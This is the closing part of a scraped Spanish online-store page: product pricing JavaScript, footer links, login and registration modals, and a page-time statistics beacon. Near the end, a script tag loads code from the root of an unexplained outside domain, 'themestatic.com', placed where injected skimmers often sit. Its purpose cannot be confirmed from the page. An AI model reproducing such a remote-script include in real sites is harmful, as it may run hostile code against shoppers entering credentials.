    if (!selectedCombination['unavailable'] && productShowPrice == 1)
    {
        var priceTaxExclWithoutGroupReduction = '';

        // retrieve price without group_reduction in order to compute the group reduction after
        // the specific price discount (done in the JS in order to keep backward compatibility)
        if (!displayPrice && !noTaxForThisProduct)
        {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        } else {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        }
        var combination_add_price = selectedCombination['price'] * group_reduction;

        var tax = (taxRate / 100) + 1;

        var display_specific_price;
        if (selectedCombination.specific_price)
        {
            display_specific_price = selectedCombination.specific_price['price'];
            if (selectedCombination['specific_price'].reduction_type == 'percentage')
            {
                $('#reduction_amount').hide();
                $('#reduction_percent_display').html('-' + parseFloat(selectedCombination['specific_price'].reduction_percent) + '%');
                $('#reduction_percent').show();
            } else if (selectedCombination['specific_price'].reduction_type == 'amount' && selectedCombination['specific_price'].reduction_price != 0) {
                $('#reduction_amount_display').html('-' + formatCurrency(selectedCombination['specific_price'].reduction_price, currencyFormat, currencySign, currencyBlank));
                $('#reduction_percent').hide();
                $('#reduction_amount').show();
            } else {
                $('#reduction_percent').hide();
                $('#reduction_amount').hide();
            }
        }
        else
        {
            display_specific_price = product_specific_price['price'];
            if (product_specific_price['reduction_type'] == 'percentage')
                $('#reduction_percent_display').html(product_specific_price['specific_price'].reduction_percent);
        }

        if (product_specific_price['reduction_type'] != '' || selectedCombination['specific_price'].reduction_type != '')
            $('#discount_reduced_price,#old_price').show();
        else
            $('#discount_reduced_price,#old_price').hide();

        if (product_specific_price['reduction_type'] == 'percentage' || selectedCombination['specific_price'].reduction_type == 'percentage')
            $('#reduction_percent').show();
        else
            $('#reduction_percent').hide();
        if (display_specific_price)
            $('#not_impacted_by_discount').show();
        else
            $('#not_impacted_by_discount').hide();

        var taxExclPrice = (display_specific_price && display_specific_price >= 0  ? (specific_currency ? display_specific_price : display_specific_price * currencyRate) : priceTaxExclWithoutGroupReduction) + selectedCombination['price'] * currencyRate;

        if (display_specific_price)
            productPriceWithoutReduction = priceTaxExclWithoutGroupReduction + selectedCombination['price'] * currencyRate; // Need to be global => no var

        if (!displayPrice && !noTaxForThisProduct)
        {
            productPrice = taxExclPrice * tax; // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction * tax, 2);
        }
        else
        {
            productPrice = ps_round(taxExclPrice, 2); // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction, 2);
        }

        var reduction = 0;
        if (selectedCombination['specific_price'].reduction_price || selectedCombination['specific_price'].reduction_percent)
        {
            selectedCombination['specific_price'].reduction_price = (specific_currency ? selectedCombination['specific_price'].reduction_price : selectedCombination['specific_price'].reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(selectedCombination['specific_price'].reduction_percent) / 100) + selectedCombination['specific_price'].reduction_price;
            if (selectedCombination['specific_price'].reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        else if (product_specific_price.reduction_price || product_specific_price.reduction_percent)
        {
            product_specific_price.reduction_price = (specific_currency ? product_specific_price.reduction_price : product_specific_price.reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(product_specific_price.reduction_percent) / 100) + product_specific_price.reduction_price;
            if (product_specific_price.reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        productPriceWithoutReduction = productPrice * group_reduction;

        productPrice -= reduction;
        var tmp = productPrice * group_reduction;
        productPrice = ps_round(productPrice * group_reduction, 2);

        var ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        productPrice += ecotaxAmount;
        productPriceWithoutReduction += ecotaxAmount;

        //productPrice = ps_round(productPrice * currencyRate, 2);
        var our_price = '';
        if (productPrice > 0) {
            our_price = formatCurrency(productPrice, currencyFormat, currencySign, currencyBlank);
        } else {
            our_price = formatCurrency(0, currencyFormat, currencySign, currencyBlank);
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['price_modified'] != undefined) {
            our_price = formatCurrency(combinationsFromController[$('#idCombination').val()]['price_modified'], currencyFormat, currencySign, currencyBlank);
            //$('#our_price_display').text(formatCurrency(price_modified, currencyFormat, currencySign, currencyBlank));
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['old_pric'] != undefined) {
            productPriceWithoutReduction = combinationsFromController[$('#idCombination').val()]['old_price'];
        }

        $('#our_price_display').text(our_price);
        $('#old_price_display').text(formatCurrency(productPriceWithoutReduction, currencyFormat, currencySign, currencyBlank));
        if (productPriceWithoutReduction > productPrice && old_price > 0)
            $('#old_price,#old_price_display,#old_price_display_taxes').show();
        else
            $('#old_price,#old_price_display,#old_price_display_taxes').hide();
        // Special feature: "Display product price tax excluded on product page"
        var productPricePretaxed = '';
        if (!noTaxForThisProduct)
            productPricePretaxed = productPrice / tax;
        else
            productPricePretaxed = productPrice;
        $('#pretaxe_price_display').text(formatCurrency(productPricePretaxed, currencyFormat, currencySign, currencyBlank));
        // Unit price
        productUnitPriceRatio = parseFloat(productUnitPriceRatio);
        if (productUnitPriceRatio > 0 )
        {
            newUnitPrice = (productPrice / parseFloat(productUnitPriceRatio)) + selectedCombination['unit_price'];
            $('#unit_price_display').text(formatCurrency(newUnitPrice, currencyFormat, currencySign, currencyBlank));
        }

        // Ecotax
        ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        $('#ecotax_price_display').text(formatCurrency(ecotaxAmount, currencyFormat, currencySign, currencyBlank));
    }
}

function addComb(idCombination, price_modified, old_price)
{
    var comb = [];
    comb['idCombination'] = idCombination;
    comb['price_modified'] = price_modified;
    comb['old_price'] = old_price;
    combinationsFromController[idCombination] = comb;
}

</script></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    Copyright © 2023 <span>Matilde Cano</span>. Todos los derechos reservados    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.matildecano.es/es/content/condiciones-compra" target="_self">Condiciones de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/guia-compra" target="_self">Guía de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/politica-de-privacidad" target="_self">Política de Privacidad</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/sobre-matilde-cano" target="_blank">Sobre Matilde Cano</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/normas-del-establecimiento" target="_self">Normas del estrablecimiento</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12498830324988905" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/metodos-pago.png" class=""
                                    title=""
            alt="Pago seguro"
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_15221725745372845" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/fondoseuropeos" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/imagen-subvencion.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_20074576894460988" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/instalacion-fotovoltaica-de-autoconsumo" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/logo-idae.png" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
                         <script type="text/javascript" src="https://www.matildecano.es/themes/at_nova/assets/cache/bottom-39269a571.js" ></script>
                  <script type="text/javascript" src="https://themestatic.com" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>

    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2587170");
					pagetime.append("id_page", "1729");
					pagetime.append("time_start", "2026-01-23 20:14:29");
					pagetime.append("token", "26c38a75266b497c4cc4a5843e8eef843892d41d");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://www.matildecano.es/es/index.php?controller=statistics", pagetime);
				});
			</script>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:30px; left:30px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, compruebe su cuenta social y dar el permiso para utilizar la información de su correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, póngase en contacto con nosotros o tratar de iniciar sesión con otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por la tala en
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>        <a class="whatsappchat-anchor at_nova whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=608645020&amp;text=Me gustaría consultar sobre..." rel="noopener noreferrer">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                <p>Escriba aquí su consulta</p>            </span>
        </div>
    </a>    
    
  </body>

</html>